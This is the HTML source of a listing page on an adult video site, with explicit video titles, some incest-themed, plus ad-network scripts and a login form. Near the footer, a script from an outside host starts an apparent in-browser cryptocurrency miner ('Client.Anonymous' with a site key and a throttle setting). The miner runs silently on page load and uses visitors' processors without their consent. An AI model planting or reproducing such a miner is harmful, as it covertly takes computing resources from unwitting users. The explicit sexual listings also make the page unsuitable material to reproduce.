<article data-video-uid="24" data-post-id="121416" class="loop-video thumb-block post-121416 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-big-tits tag-blonde tag-dildos-toys tag-fetish tag-fisting tag-hd tag-lesbian-rezubian tag-live-show tag-milf post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/hidori-live-show-recording-with/" title="Hidori Live Show Recording With">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.vjav.com/contents/videos_screenshots/523000/523659/240x180/1.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523659/240x180/2.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523659/240x180/3.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523659/240x180/4.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523659/240x180/5.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523659/240x180/6.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523659/240x180/7.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523659/240x180/8.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523659/240x180/9.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523659/240x180/10.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523659/240x180/11.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523659/240x180/12.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523659/240x180/13.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523659/240x180/14.jpg,https://tn.vjav.com/contents/videos_screenshots/523000/523659/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/04/hidori-live-show-recording-with.jpg" alt="Hidori Live Show Recording With"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>56:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Hidori Live Show Recording With</span>
		</header>
	</a>
</article>
          
<article data-video-uid="25" data-post-id="98984" class="loop-video thumb-block post-98984 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-anal tag-fisting tag-gaping tag-hd tag-solo tag-stockings tag-toys tag-webcam post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/fucking-giant-mutant-cock-deep-in-her-ass-2/" title="Fucking Giant Mutant Cock Deep in Her ass">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/08/fucking-giant-mutant-cock-deep-in-her-ass-1.jpg" alt="Fucking Giant Mutant Cock Deep in Her ass"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:04</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Fucking Giant Mutant Cock Deep in Her ass</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="56033" class="loop-video thumb-block post-56033 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-fisting tag-shemale post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/the-hottest-shemale-fisting-ever/" title="the hottest shemale fisting ever">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/02/126898321/original/(m=eafTGgaaaa)(mh=rwMKnqYTZ8jeTZcw)1.jpg,https://ci.phncdn.com/videos/201708/02/126898321/original/(m=eafTGgaaaa)(mh=rwMKnqYTZ8jeTZcw)2.jpg,https://ci.phncdn.com/videos/201708/02/126898321/original/(m=eafTGgaaaa)(mh=rwMKnqYTZ8jeTZcw)3.jpg,https://ci.phncdn.com/videos/201708/02/126898321/original/(m=eafTGgaaaa)(mh=rwMKnqYTZ8jeTZcw)4.jpg,https://ci.phncdn.com/videos/201708/02/126898321/original/(m=eafTGgaaaa)(mh=rwMKnqYTZ8jeTZcw)5.jpg,https://ci.phncdn.com/videos/201708/02/126898321/original/(m=eafTGgaaaa)(mh=rwMKnqYTZ8jeTZcw)6.jpg,https://ci.phncdn.com/videos/201708/02/126898321/original/(m=eafTGgaaaa)(mh=rwMKnqYTZ8jeTZcw)7.jpg,https://ci.phncdn.com/videos/201708/02/126898321/original/(m=eafTGgaaaa)(mh=rwMKnqYTZ8jeTZcw)8.jpg,https://ci.phncdn.com/videos/201708/02/126898321/original/(m=eafTGgaaaa)(mh=rwMKnqYTZ8jeTZcw)9.jpg,https://ci.phncdn.com/videos/201708/02/126898321/original/(m=eafTGgaaaa)(mh=rwMKnqYTZ8jeTZcw)10.jpg,https://ci.phncdn.com/videos/201708/02/126898321/original/(m=eafTGgaaaa)(mh=rwMKnqYTZ8jeTZcw)11.jpg,https://ci.phncdn.com/videos/201708/02/126898321/original/(m=eafTGgaaaa)(mh=rwMKnqYTZ8jeTZcw)12.jpg,https://ci.phncdn.com/videos/201708/02/126898321/original/(m=eafTGgaaaa)(mh=rwMKnqYTZ8jeTZcw)13.jpg,https://ci.phncdn.com/videos/201708/02/126898321/original/(m=eafTGgaaaa)(mh=rwMKnqYTZ8jeTZcw)14.jpg,https://ci.phncdn.com/videos/201708/02/126898321/original/(m=eafTGgaaaa)(mh=rwMKnqYTZ8jeTZcw)15.jpg,https://ci.phncdn.com/videos/201708/02/126898321/original/(m=eafTGgaaaa)(mh=rwMKnqYTZ8jeTZcw)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/the-hottest-shemale-fisting-ever.jpg" alt="the hottest shemale fisting ever"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:53</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:36%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>36%</span></div>		<header class="entry-header">
			<span>the hottest shemale fisting ever</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="142790" class="loop-video thumb-block post-142790 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-cock tag-fist tag-hardcore tag-inside tag-neighbor tag-pussy tag-squirts post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/neighbor-squirts-during-hardcore-stretched-pussy-on-fist-and-cock-inside/" title="neighbor squirts during hardcore stretched pussy on fist and cock inside">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/12/neighbor-squirts-during-hardcore-stretched-pussy-on-fist-and-cock-inside.jpg" alt="neighbor squirts during hardcore stretched pussy on fist and cock inside"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:39</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>neighbor squirts during hardcore stretched pussy on fist and cock inside</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="28" data-post-id="160928" class="loop-video thumb-block post-160928 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/skinny-brunette-slut-get-hard-anal-ass-fuck/" title="Skinny brunette slut get hard anal ass fuck">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5981906/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5981906/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5981906/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5981906/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5981906/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5981906/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5981906/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5981906/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5981906/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5981906/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5981906/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5981906/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5981906/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5981906/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5981906/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5981906/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5981906/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5981906/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5981906/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5981906/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/skinny-brunette-slut-get-hard-anal-ass-fuck.jpg" alt="Skinny brunette slut get hard anal ass fuck"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>32:38</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Skinny brunette slut get hard anal ass fuck</span>
		</header>
	</a>
</article>
          
<article data-video-uid="29" data-post-id="68152" class="loop-video thumb-block post-68152 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-ass tag-ass-fuck tag-curvy tag-fucked tag-loves tag-milf post_format-post-format-video">
	<a href="https://xvmovies.com/anal/curvy-milf-gets-ass-fucked-and-loves-it/" title="Curvy Milf gets ass fucked and loves it.">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/curvy-milf-gets-ass-fucked-and-loves-it.jpg" alt="Curvy Milf gets ass fucked and loves it."></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:14</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Curvy Milf gets ass fucked and loves it.</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="177293" class="loop-video thumb-block post-177293 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-brunette tag-hd tag-solo-female tag-stockings tag-toys tag-webcam post_format-post-format-video">
	<a href="https://xvmovies.com/anal/eu-imagino-essa-garota-mac-no-enelym-fazedo-anal-no-pau-do/" title="Eu Imagino Essa Garota Mac-no-enelym Fazedo Anal No Pau Do">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/9904000/9904197/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/9904000/9904197/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/9904000/9904197/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/9904000/9904197/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/9904000/9904197/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/9904000/9904197/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/9904000/9904197/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/9904000/9904197/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/9904000/9904197/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/9904000/9904197/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/9904000/9904197/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/9904000/9904197/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/9904000/9904197/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/9904000/9904197/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/9904000/9904197/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/eu-imagino-essa-garota-mac-no-enelym-fazedo-anal-no-pau-do.jpg" alt="Eu Imagino Essa Garota Mac-no-enelym Fazedo Anal No Pau Do"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>19:04</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Eu Imagino Essa Garota Mac-no-enelym Fazedo Anal No Pau Do</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="176785" class="loop-video thumb-block post-176785 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-big-ass tag-big-tits tag-blowjob tag-deepthroat tag-doggystyle post_format-post-format-video">
	<a href="https://xvmovies.com/anal/joymii-horny-blonde-sharon-white-handles-a-big-cock-deep-in-her-warm-butthole/" title="JOYMII &#8211; Horny Blonde Sharon White Handles A Big Cock Deep In Her Warm Butthole">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19892000/19892233/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892233/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892233/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892233/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892233/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892233/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892233/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892233/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892233/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892233/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892233/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892233/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/joymii-horny-blonde-sharon-white-handles-a-big-cock-deep-in-her-warm-butthole.jpg" alt="JOYMII &#8211; Horny Blonde Sharon White Handles A Big Cock Deep In Her Warm Butthole"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:37</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>JOYMII &#8211; Horny Blonde Sharon White Handles A Big Cock Deep In Her Warm Butthole</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="32" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="33" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/BipD.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
